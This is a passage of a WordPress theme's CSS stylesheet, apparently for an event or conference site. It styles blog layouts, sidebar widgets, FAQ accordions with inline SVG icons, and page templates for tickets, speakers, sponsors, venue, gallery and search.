	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
